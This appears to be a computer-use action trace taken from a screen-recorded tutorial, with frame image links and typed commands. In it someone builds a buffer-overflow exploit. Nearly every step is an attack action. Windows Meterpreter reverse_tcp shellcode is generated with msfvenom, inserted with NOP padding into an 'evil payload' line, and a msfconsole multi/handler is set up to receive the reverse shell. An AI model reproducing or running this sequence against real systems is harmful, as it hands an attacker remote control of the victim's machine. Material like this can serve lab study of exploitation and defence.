
- Generate Python-format Meterpreter reverse_tcp shellcode with msfvenom (LHOST 192.168.43.28, LPORT 4444, bad chars excluded) and select it
type("msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.28 LPORT=4444 -b '\\x00\\x0A\\x0D' -f python")

double_click(140, 204)

- Replace the badchars reference in the evil payload line with buf, the pasted shellcode
key("BackSpace")

type("uf + nop*(1000-247-20-")
type("nop = \"\\x90")

- Start msfconsole
type("msfconsol")

type("e")

key("Return")

- Load multi/handler and set its payload to windows/meterpreter/reverse_tcp
type("use")

type("multi/")

type("handler")

type("set payload windows")

type("/meterpreter/reverse_tcp")
